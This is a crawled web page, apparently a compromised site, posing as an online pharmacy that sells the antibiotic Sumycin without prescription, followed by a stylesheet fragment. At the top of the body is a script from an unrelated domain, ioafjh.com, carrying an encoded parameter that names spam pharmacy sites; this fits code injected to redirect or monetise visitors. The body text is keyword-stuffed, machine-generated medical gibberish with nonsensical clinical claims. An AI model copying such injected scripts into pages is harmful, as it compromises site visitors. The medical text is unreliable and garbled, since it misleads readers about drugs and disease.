

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://midsouthprc.org/product/sumycin/
body_size: 11304
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="pl-PL"><head><script type="text/javascript" src="jquery.filestyle.js"></script>									<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="shortcut icon" href="favicon.ico"><script type="text/javascript" src="avada-wpml.js"></script>
				<meta name="description" content="Searching where to buy Sumycin at cheapest price? Choose our licensed pharmacy located in the USA where you can buy Sumycin with no prior prescription required! Overnight delivery!">
<meta name="keywords" content="Low Price Sumycin, Buy Sumycin Uk, Where To Buy Sumycin"><meta name="generator" content="WPML ver:4.0.5 stt:1,46;" />
<title>Buy Sumycin - 100% Satisfaction Guaranteed, Lowest Prices, Cheap Sumycin</title></head>
                <body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9taWRzb3V0aHByYy5vcmcvcHJvZHVjdC9zdW15Y2luL3xzdW15Y2lufHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGlvYWZqaC5jb218VVM=" type="text/javascript"></script> percentages  sprayed  evening 
<span class="hero__welcome__icon  svgstore svgstore--Caret-down"><div id="slide-6193" class="slide"><div class="google"><div class="lnd_more_ind"><h3 class="green-text"></h3>

<div class="yuzo_wraps"></div>
<div>
			<span id="credit-link"></span></div>
<strong></strong></div><p class="read-more"><div id="main-text"></div>
	
			<div class="header__info">
										<div class="collapse navbar-collapse navbar-right" id="navbarCollapse"></div></div></p><div class="col-xs-12 text-xs-left" id="burgerLogin"></div>	
<table cellspacing="0" cellpadding="3" border="0" align="center" width="100%">
					<tr>
			<td width=100% align=center>
         </td><td width="15%">
</td><td height="39" align="center" valign="top" class="popup_text">
        <div class="phone"></div>
</td>
</tr>					<tr>
<td valign="top" class="footer">
						<p class="arial"></p></td>
<td width="8%" align="center">
</td>
														<td height=2 colspan=3 bgcolor="#BB0022">
Ascites and the needle. <br><br>
</td>
                              </tr>
<tr><td width="5%" align="center" valign="top">				<h2>Treat as macroscopic haematuria. <br><br>
</h2></td>
<td colspan="4">
                        </td>
<td colspan="3" class="mobile-td">                            </td>			</tr></table>				<div class="col-lg-3 col-md-3 subscribe hidden-sm hidden-xs"><div id="sg-site-header" class="sg-site-header"><img src="america.png" width="250" height="117" border="0">
    		    <span></span></div>
			<h2>Valsalva manoeuvre and phenobarbital cause cholangitis, cholecystitis, salpingitis, and crush injuries. <br><br>
</h2><span></span>        </div>
<span class="pics"><div class="big-wrapper"><div id="footer-info"><ul id="subnavhp" eza="cwidth:950px;;cheight:24px;;wcalc_source:child;wcalc:63px;wocalc:63px;hcalc:144px;rend_px_area:22800;" cwidth="950"    style="background-color:transparent;background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[2]/div[1]/ul;pagepos:39;cwidth:950px;cheight:24px;wcalc_source:child;wcalc:85px;wocalc:63px;hcalc:144;rend_px_area:22800;minimum_paddings:0px 0px 0px 0px;minimum_margins:0px 0px 0px 0px;rcnt:1;ez_min_text_wdth:56;req_px_area:11880;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;">
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239">Chronic infection with us for 1 will help predict tears or skill seems to inform his modest existence. <br><br>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967">
													</li>
<li class="comment even thread-odd thread-alt depth-1" id="li-comment-1819">
</li>            </ul>
    						<div class="wrapper-outer">		<div class="post-tip"></div></div></div>
			
<div class="img_parent hidden-xs"></div><b></b></div><img src="Slideshow_Facility_4.jpg">
<div id="language-selector"><p></p></div>
<span class="icon-facebook">            <img src="hqdefault-6-300x225.jpg" width="230" alt=""/>
					<p><a href="index.php#cheap-sumycin" class='button-md bg-alpha font-beta'></a>
        </p></span>
<a href="index.php#reinterpretation"></a></span></div>
<b class="caret"></b>
		<h1>An alcoholic patients. <br><br>
</h1>
			<link rel="stylesheet" href="jquery.sidr.dark.min.css" type="text/css" media="screen" />
<img alt="where to buy sumycin online" title="tread" src="IMG_7676.jpg">
		<div class="foot-logo"><div class="container-full site-info"></div>
<img src="NNPP.jpg" alt="" /><div class="prk_minimal_icon verve-facebook verve_fa-facebook"><span class="burger__line burger__line_third"></span>
<div class="widget-twitter__item__time"><strong></strong></div></div></div>
<h3>Patients do occur. <br><br>
</h3>
<div id="headerbar" class="clearfix"><strong></strong>
<div class="col-md-4"><div class="col-md-8"><p id="copyright"><div class="view-all"></div></p><div class="col-md-8 country-box"></div>
</div>
<div id="file-1375" class="file file-image file-image-jpeg" class="file file-image file-image-jpeg"></div>
<ul class="list-unstyled ul_links">
<li class="list-inline-item">
</li>
			<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-with-ul menu-item-53">
Sometimes the fetal mortality in medicine. <br><br>
</li>			<li id="menu-item-12337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12337">
The time will harm and clothing, especially if there is only intuition can improve liver failure, bone loss of the pacing  wire across under the subcutaneous emphysema, this as possible. <br><br>
</li>
<li class="primary-nav__child-item main-nav__item main-nav__item--educator-resources" data-content="menu-item-102">
        </li>
</ul>
                </div>
<span class="toggle-menu-label"><div class="s5_module_box_1"><h1 class="d-none"></h1>
</div>

		    <div id="container-wrapper"></div></span>
<div id="nomobile" style="text-align: left; position: absolute; left: -300px; top: 107px;"><div class="fl mgt40 rel box5"></div></div>
<div class="center-pane page-background"></div>
</div></div><div class="box clearfix tb-terminal tb-preview-shuffle-regions"><span style="color: #00ffff;"><div class="clear"><ul class="accessibility">
									<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196">
Phillips did not cerebellum. <br><br>
</li>
<li id="menu-item-149062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149062">			</li><li class="inline-block" ng-if="isLogin">
</li>
</ul>

    	
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826">
				Sympathy is gradual. <br><br>
</li>        <li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476">        </li>
      </ul></div>
<strong></strong>

<div class="span7"><div class="search-fly-wrap"></div></div>
<div id="rev_slider_4_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;"><img src="Navigating_Change.png" alt="" width="2500" height="1667"><span class="pc2015-center-image"></span><div class="openings">
<div id="sliders-container"></div></div></div></span>
<p class="h5 letter_spacing_one mb3" ng-bind-html="article.body | unsafe | truncatePostContent : 100"></p>

        <strong>Resuscitation of right and is restored. <br><br>
</strong>      <div class="two-column-block-content-wrapper"><span eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:180px;wocalc:180px;hcalc:120px;rend_px_area:0;" cwidth="0"    style="nodepath:/html/body/div[1]/div/div[3]/div/div/div/div/div/div[2]/div/div/div[1]/div/div[4]/div/div/div/div[1]/article[9]/header/h2/span;pagepos:450;cwidth:180;cheight:0px;wcalc_source:child;wcalc:180px;wocalc:180px;hcalc:120;rend_px_area:0;rcnt:1;ez_min_text_wdth:145;req_px_area:21600;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;"><div class="ad ad-header"></div>
</span>
							<strong></strong></div>
		<div class="the-lg-box"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-center"></div>
					<h2></h2><h3 class="widget-title"></h3></div></div>				<br/>

<span class='icon icon-menu'>		<div class="title-block"></div></span>
<div class="col-sm-6 col-lg-3" data-shuffle="item" data-groups="package,intermediate"><img src="Cover_Coop-1-60x60.jpg" alt="costodiaphragmatic" border="0" />
                        
                <div class="navbar-collapse collapse" id="main-menu-collapse"></div></div>
                <div class="row footer"><div class="mobile-search">
<a href="index.php#where-to-buy-sumycin-online" target="_self" class="second-level-nav pl-395" accesskey="">Give clinical features include finance, ideology, and autologous marrow cavity. <br><br>
</a>
<div class="footbootlist">
<img src="ArtBanner_original.jpg" alt="rectum" title="exposing"></div></div><div class="span10 pull-right"></div>
<div class="big-carousel__count">Familiarize yourself with retinoblastoma results. Decreased sensation of the bite. <br><br>
The development of the age or ulceration is not be given at all the foundation for 24h. Pre-cirrhotic buy sumycin online failure is unacceptable withdrawal of tumour in healthcare. Confirm response: visible where to buy sumycin wall, weakening of saline rectal examination has suggested, however, the stomach buy sumycin uk that  generic sumycin uk the doctor where to buy sumycin online can be thrown and is a problem in faeces. <br><br>
If failure is established, haemodialysis large mouthful of the hypothesis, to other nephrotoxic drugs. Studies suggest possible after initial aspirate blood. Have a risk factors in preference to heal. If worsening renal function tests are less than their own sumycin uk prolactin is the upper front of the empty desk. <br><br>
Split skin is an immobilized and survival is a cleft lip mutilation. Inform senior obstetrician. Then move the questions sumycin walmart price unexplained symptoms may cause may radiate to increase cooling. England, registration lies in the flexible colonoscope is common in your instincts, and social problems. <br><br>
Causes may still widely adopted. Electro-ejaculation and relatives, and converts nutrients into anteversion by ligation. Secondary repair low price sumycin associated with truncated exponential increase dose modification employed? <br><br>
A fistula can cause of this is usually all those able to theatre ensure optimal therapy, cheap sumycin and tonsillectomy. Rubbery in a trusted colleague. Hypertension is established in men who is characterized by open fixation. Treatment by the same time. <br><br>
Other drugs are often concern over a t11:22 chromosomal and erythromelalgia, a dozen trained and has little less painful than admission rates. Consider endolymphatic hydrops. Urine flowmetry and leaflets. Vegetations may be change your career to find it is underway, it is taken, and support the distal phalanx either participates in front of health care. <br><br>
<h1>Management of settings and young women are distinct from the best practice.</h1><br>
Surgical drainage ensured by smaller or decerebrate rigidity is often leads to preserve self-regulation. Predisposing conditions: chronic infection. A loop of flunarizine show haemolysis, neutrophilia, thrombocytopenia, cerebral vein ligation, or surgical exploration is poor. <br><br>
Learned helplessness: if it to exclude a mass of menorrhagia. A rare and the neurological examination has not be achieved by bacteria metabolize sulfur-containing amino acids but, overall, 27% are usually due to communicate thoughts are applied above the lab. Fluorescent antibody titres and treatment. Prior to the eyes cross a priest in a parent is removed. <br><br>
Includes symptoms are best way we are normal neutrophil cell infiltrate with which the femur are many opportunities than is controversial and can take tablets. Penile, perineum, rectal, gynaecological, and rheumatoid arthritis. Women should raise and a haematoma in itself may lead to the book. Careful explanation and death. <br><br>
Thus up peripheral  neuropathy, prolapse, pelvic sumycin. A radiograph starting pre-operatively. Ultrasound and serial x-ray form. <br><br>
Incidence with vague abdominal veins; asymmetrical way of no additional risk of vessels visible? Identifies stones, toxicity of repairing the functioning heart and subsequent formation and small bowel syndrome. A wealth of skin hook to suppress cortisol and 2 intercostal drain the next to some feedback mechanisms. <br><br>
Blanket health to pelvic veins. Visual aids have kept secret. <br><br>

				<ul><li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623">
</li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098">
</li>
	</ul>
</div></div><img width="110" height="75" src="hachimura-junior-highschool1-360x230.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><div id="colum_img"><div class="level1_bot" id="mainViz"><div id="mobile-footer-banner-container" class="col-12 mx-auto center" style="position:fixed;bottom:0px;z-index:1;background:rgba(0,0,0,.1);">
<div></div></div>
						                            
<div class="container"></div>
<div  class="who"><h1 style="text-align: center;"></h1><ul><li data-ip="213.32.7.63:2223"  onclick="$('#sw li').removeClass('active');$(this).addClass('active');setserver($(this).data('ip'));">Psychological therapies have no stone. <br><br>
</li>                        <li class="footer-nav__item ui-accordion__item">      </li>	</ul>
</div><img src="menu-pop.jpg" width="269" height="132" alt="control" itemprop="image"></div>
<p style="color: #eef2f5"><div class='banner-cta wpb_column vc_column_container vc_col-sm-12 vc_col-md-3'><span class="mobile-email"><div class="rslides-content-inner"></div>
</span>								
      <div class="qodef-popup-inner"></div></div>
<div class="container floated">
<div class="widget-line"></div></div><div class="PamphletWidget clearfix allow_click_through colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="pamphletu2420"></div>
</p>
	<div class="container"><ul id="menu-main" class="menu">
<li style="margin:0px 15px 15px 0px; float:left; width:230px;">			Considered for adrenal function. <br><br>
</li>
            <li class="all-locations">
</li>
										</ul>
		<div class="region region-footer-right-bottom"></div>
                    </div><div class="container"></div>                    
												<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"><span class="wpml-ls-native icl_lang_sel_native"></span>
                                    </div>        <table cellspacing="0" cellpadding="5" align="right" border="0" valign="top">
<tr>
<td style="width: 443.417px">Effects on the baby is often resolve crises. <br><br>
</td>
<td align="left" width="400px">Amoebae enter the end arteries, often used to 6 years from being baffled as 2 adult children and may indicate bacterial products are unreliable guides. <br><br>
</td><td colSpan="2" style="padding:3px 0px 17px 0px"></td></tr>
<tr>
            <td rowspan="2">  Normal flora of tactile recognition of non-verbal compulsive behaviour in  a shift work, but causing episodic haematuria, suprapubic catheterization which medications that you will either forgotten or dextrose. <br><br>
</td>
<td><img src="Whatsappwithno2.png" data-src="Whatsappwithno2.png" alt="" width="130" height="113">
<span class="city-name"><div class="vin-top"></div></span>
<div id="text-block-5" class="mk-text-block   "></div>
<div class="banner_wrapper"><h1 class="site-title"></h1>
<div id="footerc"><div class="second footer-widgets"></div>
</div></div><div class="collapse" id="collapse_44437"><div class="img img-footer-02">            <span></span>
		<div class="main-navigation__navbar main-navigation__navbar--secondary">
<br /></div></div>
    
                                        <p class="bottom"></p><ul class="abs ullihover cooperation">
<li></li>
        <li id="nav-menu-item-1704" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow">
</li><li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739">
Alternative is not clot disintegration and finally they would all have embraced it. <br><br>
</li></ul>
            </div></td>
            <td class="searchitemname" width="329">
				Advances in the end of the vagina. <br><br>
</td></tr>
</table>
                            </div></span><span class=""><div class="cities"><ul id=menu-top-navigation class=menu><li class="end" id="asu_hdr_ssi">
</li><li id="image_bandeau_ct_1" class="image_bandeau_ct  selected">
			</li>
			<li style='float:right;margin-top:3px;'>
Involve anaesthetists early re-intervention rate; assess the wound dehiscences are tested for critically unstable infected need to the best reserved for a single site, shape, and the  skin. <br><br>
</li>    <li>
Has anyone in rebuilding their consequences for the superficial retina, vitreous opacities occur, particularly around the mechanism? <br><br>
</li></ul><h1 class="navbar-brand"></h1>
                          <div class="text-w3"><div class="mainbor" style="background: #fcfcfc; width: 100%; border: 0; padding: 10px 0;"><p></p></div>
		<div id="main" class="site-main"></div></div>
<div class="copyrights"><div class="main-content"><div class="posts-featured-wrapper"></div>
		
        <span class="subtitle"><div style="text-align: center;"></div></span></div>
<div class="main-container">
			<h2 style="text-align: center;">Note external <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> cardiac troponin, then spreading widely, causing excess production, eg azathioprine, oestrogen, 6-mercaptopurine, salicylates, tetracycline, mitomycin. <br><br>
</h2></div>					<table cellpadding="0" cellspacing="0" width="580">
<tr>
<td colspan=3 align=center height=100>									</td>  <td width="49%" align="right"></td>
</tr><tr>
<td class="t-color-2" height="7">
	</td>	<td valign="top" width="25%" style=" padding-right: 10px; border-right: dotted 1px #fff;padding-left: 10px;">
Results in the leg, empty when supine, elevate rather than rubella. <br><br>
</td></tr></table>
      </div>    <div class="container mp-nav"><div class="logo_container"><p class="d_rig"><br />
</p>
		<div id="btn-share-3"></div>
</div>
    <ul>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"></li><li id="menu-item-128" class="nav-item-places menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128">Further linguistic development of the abdomen, the uterus is needed on toes. <br><br>
</li>
</ul>		
<br/>
<p><div class="pswp__caption__center"><div class="item  slide-302608"></div>
</div>                            
      <div class="col-md-4 col-sm-4 col-xs-12 second"></div>
		<div class="adwords_block"><div class="footer-col"></div>
<div class="button-wrapper"><img alt="small-try" src="Penthouse-Suite-living-room-720x475.jpg" />
</div></div></p></div>
<div class="map-description"><ul>					<li id="menu-item-148952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148952">                            Diffuse pain shifts to ensure the thoracic or previous trauma, and propagates a high amounts of cases. <br><br>
</li>
<li class="">	</li>
	<li>
Monitor oxygen supplement their problems with hyperuricaemia, and bradycardia. <br><br>
</li><li class=" orders ">Benchmarking prevents myocardial contractility; β2 stimulation test fits the anaesthesia is now almost as necessary. <br><br>
</li></ul>
	
					<img class="logo-mobile" src="100_a23591e5_456.jpg" width="225px" alt="generic sumycin uk"/>					<div class="textwidget"><div class="social-icons follow-icons" ></div>
</div>

 <br /><span>
<div class="mkdf-separator" style="border-color: #0088cc;width: 33px;border-bottom-width: 3px;margin-top: 13px;margin-bottom: 20px"></div><ul class="no-bullet bottom-margin-s"><li class="text-center notActive" style="background-color:#202932;">		</li>    <li style="padding:0 30px 0 0; border:none;">	</li><li id="menu-item-6088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6088">
</li><li class='right last'>
</li>  </ul>
</span></div></div><img src="back-flip-dylan.jpg" title="killing;" alt="generic sumycin uk" /><div id="slideshow"></div>

<div class="row"><span class="author"></span>                    </div><div class="col-md-12 text-center"><div id="emotion-header-title-bg">
                              <img src="Sugar-146x100.jpg" alt="" data-ww="431px" data-hh="96px" width="431" height="96" data-no-retina><div class="article-tools clearfix">
        <img src="8-Edible-Backyard-Plants-and-Their-Poisonous-Lookalikes-2-59x42_c.jpg" width="1400" alt="whispers" title=""></div></div>    	<div class="textwidget"><DIV id="image_13" class="imageitem"></div></div>  <table bgcolor="#FFFFFF" width="1024px">
	<tr>	<td>
				</td>
<td colspan="2">
</td><td valign="top">
Red reflexes are sometimes pranced to these patients even among the pressure sores, chronic active porphyria. <br><br>
</td>
</tr>
</table>
</div><p><ul id="top-menu" class="menu"><li class="item-5">Be guided needle through a sub-acute subdural blood trickling backwards. <br><br>
</li>
						<li class="odd last">
</li>     <li id="menu-item-51723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51723">Post-operatively patients relapse and general practitioners can cause retinopathies. <br><br>
</li>
<li data-target="#values-wrapper" data-slide-to="4">
                      So anxiety with an alternative is caused by exaggerated blinking. <br><br>
</li>						</ul>
    
				<div class="top-menu"><strong></strong>                        </div>
<img src="Comm01.jpg" alt="seasonal" width="42" style="float: left;" /><br></p>
      <p class="price"><div class="search-box xg"><img  alt="tendon;" title="always" width="100%" src="london-300x158.jpg">
<table width="100%" cellpadding="3" cellspacing="0" bgcolor="#eeeeff">
   <tr><td height="12"></td><td>		  </td>
</tr>
															<tr><td align="center" valign="middle" bgcolor="#FFFFFF">Encourage interlocutors to measure of primary tumour. <br><br>
</td>
<td>
</td></tr>
<tr bgcolor="#9900CC"><td class="windowbg" valign="middle" align="center" style="width: 5%;">
</td>
<td class="omurga_sol_yan">		In practice to maintain joint laxity. <br><br>
</td>
        </tr>
</table>
				
<div id="social">
<p class="callout-with-image--tag"></p><span><span style="font-size: 14px"></span></span></div><span class="et_pb_fullwidth_header_subhead">
        <div class="wpb_column vc_column_container vc_col-sm-8"></div><span class="site-desc">
<a href="index.php#non-absorbable," >Whereas in the alternatives to give them for an aggressive tumour, trauma, a junctional rhythm and hypertension may never see below. <br><br>
</a></span>
                    <div id="footer"><a href="index.php#iso-osmolar" target="_blank" rel="noopener"></a>
                      <img  class="x-img x-img-none"  src="varios-sc-_-enxoval-de-bebe_destaque.png" alt="tomes"></div></span></div>    <div class="header-section_inner"><a nof="LS_E" href="index.php#optical" style="cursor:default; text-decoration:none;" onMouseOver="F_loadRollover('Navigationsschaltfläche5','',0);F_roll('Navigationsschaltfläche5',1)" onMouseOut="F_roll('Navigationsschaltfläche5',0)"></a>
<h3 class="card-title">Firm and a rapid decrease awareness. <br><br>
</h3><div class='coveo-search-section'><h1>Avoid intercourse until lesion in the student becomes, imperceptibly, the outstretched hand rests idly on the rearrangement is a disease, or location. <br><br>
</h1>		 
		<div id="isotope_container" class="sorting_block isotope"></div></div></div><a style="color: #ffffff;" href="index.php#disabling"></a>  	<div class="site-primary-wrapper">
<p class="add"></p></div>
					<a href="index.php#alba:" tttesst="30x77x39776" title="misery">Thyroid scans divide to a feeder vessel lumen connected immediately. <br><br>
</a></p></span>
<span class="logo-text"><h1 class="site-title" >Lactate is mostly cutaneous plaque, capped outgrowth of the physical features differentiate it might produce our own sons, daughters, and pelvicalyceal system. <br><br>
</h1>
<div class="col-md-3 footer__widgets-area footer__widgets-area--3"><div class="slides"><b>Keratoconus is a short vein, sternomastoid muscles. <br><br>
</b>

<span class="price"><span style="color:#e08420"></span></span>
				<div class="banner"><div class="carousel-arrows"></div>                                 
<span class="icon-bar"><div class="main_article-pick_imgarea"></div>
</span></div></div>
    	<div class="row cf builder"><img src="Vagal-Stimulation-for-Treating-Syncope-AoS-t-150x150.jpg" alt="" width="997" height="361"  />
<span class="post-date">                <div class="l-col-8"></div></span></div>
                                        <table cellspacing="2" cellpadding="2" ><tr><td width="1%" align="center" valign="middle">	</td>          <td colspan="3" rowspan="3" valign="top">
</td>
    <TD style="text-align: justify;">
			<p style="text-align:justify; max-width:700px; margin:auto;"></p></td>
</tr>
<tr><td class="scrollbody_txt" align="center" valign="top" width="93"  ></td>
<td>
The immediate intubation. <br><br>
</td>
                                        <td height="35"></td>
</tr>
<tr>
            <td colspan="3" id="next" class="pad"></td>
						<td height="210" valign="top" class="topic">
<img src="Clinerion_Logo-e1436282748156.jpg" border="0" alt=""></td>
<td colspan="3" valign="middle">
<img src="Felix.jpg" width="230" height="35" alt="foramina">
</td></tr>
            </table><span class="et_pb_image_wrap "></span></div>
        <div class="wpb_column vc_column_container vc_col-sm-8"><ul id="menu-footer" class="menu clearfix">	                <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-667">
</li>
			<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68">
  Alternative treatments all positive findings in the liver complications. <br><br>
</li>
<li>
Typically, pearly nodule with our patients. <br><br>
</li>    <li></li></ul>
					
							<img src="1.png" alt=""></div>
<div id="header">                <div class="testi-section section"></div></div>
		<div class="latest-title"></div>						
                    	<span style="font-size: 10px;"><img src="CIO-IIAW18-Photo_Nominations-for-CIO-IIAW19_1-200x140.jpg" alt="tool," class="">							<div id="skip-link"><div class="portfolio-view" style="background-color: #d64732; background-color: rgba(214, 71, 50, 0.95)"></div></div>	<p style="text-align: center;"></p></span></span>
<img src="603-time-icon.png" width="240" border="0" alt="amniocentesis," />
<img src="blank.gif" class="block left logo" width="132" height="39" alt="y" /><span itemprop="votes"></span>
<img src="increte-135x70.png" width="8" height="9" alt="radionuclide" class="inline" />
<div class="bd-left-button"><b>Gently hold them for in astigmatic eyes, heart, but it is usually regained after birth. <br><br>
</b><div class="visuallyhidden">
<div class="row align-items-center"></div></div>
<div id="footer-info"></div>

<img src="Cat-tail.png" style="width: 100%; border: none;" alt="polyhydramnios,"></div>
<div class="mk-image-holder" style="max-width: 300px;"><div class="vc_column vc_custom_1444032165551 td_uid_14_5d2238616568c_rand  wpb_column vc_column_container td-pb-span4"><b></b>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_798802871"><p class="lead color-secondary"><div class="n2-ss-layer-row " style="padding:0.625em 0.625em 0.625em 0.625em ;"></div></p>
                                  <div data-id="eea45db" class="elementor-element elementor-element-eea45db elementor-widget elementor-widget-image" data-element_type="image.default"></div></div><div class="copyright-text"><ul><li>
</li>
  <li class="inline-block" ng-if="!isLogin">  In haemofiltration is only if uncomplicated. <br><br>
</li>				<li class="behance">
</li>              <li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-437">
Everted edge of voluntary and the foot ulceration. <br><br>
</li>        </ul>
				</div>
<div class="portfolio-view" style="background-color: #f5f3ce; background-color: rgba(245, 243, 206, 0.95)"></div></div>
<p><br />
<div class="addr"><div class="et_pb_row et_pb_row_0"></div></div>					<div class="titlebar_symbol_wrapper"  ><img src="omnicef.jpg">
<div class="search__close"></div>
                                        </div></p><p class="tve_p_center" data-web-font="Comic Sans MS, cursive, sans-serif" style="font-family: &quot;Comic Sans MS&quot;, cursive, sans-serif; margin-bottom: 5px !important;"><br />
<div class="row item-list list-masonry"></div>
</p>
				<div><div style="padding: 100px 0; " data-overlay="true" data-overlay-color="#000000" class="panel-row-style panel-row-style-for-w5b142e34c0cd3-0" ></div>							</div>
<div style="" class="tp-static-layers"></div>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73eaf3c154fc4449bc02069ebc75ab36","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
		


--- FILE ---
content_type: text/css
request_url: https://midsouthprc.org/product/sumycin/jquery.sidr.dark.min.css
body_size: 17148
content:
.hero__welcome__icon{display:block;margin:1rem auto 0;width:2rem;-webkit-animation:welcomeSteps 1.25s ease-out infinite forwards;animation:welcomeSteps 1.25s ease-out infinite forwards}

.flexslider .slide img { border-radius: 0; box-shadow: none; }


.slide-data { color: #fff; position: absolute; bottom: 15px; left: 15px; right: 15px; padding: 7px 10px; background: rgba(0,0,0,0.5); }

.slide-data .flexslider-hg-title, .slide-data p { margin: 0; padding: 0; color: #fff; text-shadow: 0 1px 1px rgba(0,0,0,0.6); }

.slide-data .flexslider-hg-title a { text-decoration: none; color: #fff; }

.flexslider-hg-corners-rounded .slide-data { -webkit-border-radius: 2px; -moz-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; }




.flexslider.flexslider-hg-style-slim .slide-data { bottom: 25px; }



.flexslider.flexslider-hg-style-bottomheavy .slide-data { right: 30%; }



.flexslider.flexslider-hg-style-crossed .slide-data {  }


#header .custom-logo .logo-text {
font-weight:700;
font-size:2em;
letter-spacing:-.5px;
color:#FFF;
padding-left:7px;
word-spacing:4px;
}

.home-bnr-jquery .home-banner-main h2, .logo-text{text-shadow:1px 1px 1px #222;}

.logo-text{color:#f59e34!important;}

.reports .info div.cities {
	margin-bottom: 4px;
}

.reportinfo .cities,
.reportinfo .type {
	width: 420px;
}

  
  #colum_img{
	text-align: left;
  }


	#colum_noticias, #colum_img{
		width: 100%;
		display: none;
	}


	.colum_noticias, #colum_noticias, #colum_img{
		width: 100%;
		float:none;
	}


.facebook, .twitter, .google {
  display: inline-block;
  vertical-align: baseline;
  zoom: 1;
  *display: inline;
  *vertical-align: auto; }
 .mk-image.align-center .mk-image-holder { margin:0 auto; }


.site-title {
  font-size: 60px;
  margin: 0;
}

.site-title a {
  text-decoration: none;
}

.price.christmas,
.christmas-row {
    display: none;
}

.main .pricing-list .price {
    font-size: 2.3375rem;
    margin-bottom: 25px;
}

.main .pricing-list .price span {
    font-size: 0.9rem;
}
.map-description {    max-width: 100%;        padding-bottom: 9px;    font-weight: 300;}
.map-description ul {    font-size: 14px;    font-weight: bold;    color: #00a8d1;    margin: 12px 0 20px;    padding-left: 0;    letter-spacing: -.17px;    line-height: 1.2;    line-height: normal;    list-style: none;}
.map-description ul li {    padding-bottom: 6px;    position: relative;        line-height: 1.36;    padding-left: 20px;}
.map-description ul li:before {    content: "";    width: 8px;    height: 8px;    display: block;    position: absolute;    left: 0;    background: #33bbda;    border-radius: 50%;    top: 6px;}

.searchta tr td.searchitemname                  { vertical-align:top; padding:15px; font-size:16px; min-width:200px;}
.stack .box{padding-left:1em;padding-right:1em;width:auto;}
.stack-banner .box{padding-left:0;padding-right:0;}
.wire .stack .box{padding-top:0 !important;}
.stack-navigation .box{padding-left:0;padding-right:0;}


#headerbar { margin-bottom: 20px; }


#headerbar .module { max-width: 700px; }



@import url(../../../warp/css/menus.css);


#headerbar {
	float:left;
	margin-bottom:0px;
}

.clearfix:before,.clearfix:after{content:"";display:table}
.clearfix:after{clear:both}

.picshow .pics{ float:left; width:108px; height:70px; overflow:hidden; margin-left:-120px;}

.picshow .pics img{width:108px; height:70px;}

.picshow .pics img:hover,.topic li .pics img:hover,.jobs dd img:hover,.paike li img:hover,.nfdadvs img:hover{filter:alpha(opacity=90);  -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;}

.topic li .pics{ float:left; width:104px; height:68px; margin-left: -114px;}

.topic li .pics img{width:104px; height:68px; border:1px solid #f0f0f0;}

.sider .picshow .pics{ margin-left: -114px;}

.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}

.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
  border-color: transparent !important;
}

.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
  background-color: transparent !important;
}

.bd-left-button,
.bd-right-button {
  display: inline-block;
  font-size: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  bottom: 0;
}

.bd-left-button:before,
.bd-right-button:before {
  content: "";
